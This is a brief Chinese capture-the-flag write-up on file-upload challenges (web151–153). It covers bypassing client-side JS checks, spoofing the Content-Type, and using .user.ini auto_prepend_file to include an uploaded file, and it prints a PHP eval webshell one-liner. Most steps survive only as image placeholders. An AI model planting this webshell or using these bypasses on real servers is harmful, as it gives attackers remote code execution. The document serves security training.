文件上传
web151
js验证


抓包直接绕过

这只能上传png

web152
content-type验证

<?php @eval($_POST["zf"]);?> |

|
web153



.user.ini绕过
自 PHP 5.3.0 起,PHP 支持基于每个目录的 INI 文件配置。此类文件 仅被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。 |
具体的配置可以看该链接,也就是里面除了PHP_INI_SYSTEM模式的配置之外都可以在.user.ini进行重写.那么我们就去找我们需要用到的配置,发现auto_append_file和auto_prepend_file,一个相当于在每个php文件尾加上include(“xxx”),一个相当于在文件头加上include(“xxx”)其中xxx就是auto_append_file的值


